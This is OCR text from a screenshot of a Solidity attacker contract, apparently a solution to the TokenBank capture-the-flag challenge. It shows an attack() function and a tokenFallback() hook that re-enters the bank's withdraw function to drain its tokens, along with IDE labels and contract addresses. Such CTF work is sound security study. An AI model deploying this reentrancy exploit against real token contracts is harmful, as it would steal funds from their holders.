 TOKENBANKCHALLENGEATTACKER
Balance: 0 ETH
attack
tokenFallb...
address from, uint256 values, by
bank
0: address: 0xd9145CCE52D386f254917e
481eB44e9943F39138
token
0: address: 0x5C9eb5D6a6C2c1B3EFc52
255C0b356f116f6f66D
Low level interactions
27 token = ISimpleERC223Token(bank.token());
28 }
29
30 function attack() public {
31
32 token.transfer(address(bank), 500000 * 10**18);
33
34 bank.withdraw(500000 * 10**18);
35 require(bank.isComplete() == true);
36 }
37
38 function tokenFallback(address from, uint256 values, bytes memory bts) pu
39
40 require(msg.sender == address(token));
41
42 if (from == address(bank)) {
43 if (token.balanceOf(address(bank)) > 0) {
44 uint256 balance = bank.balanceOf(address(this));
45 bank.withdraw(balance);
46 }
47 }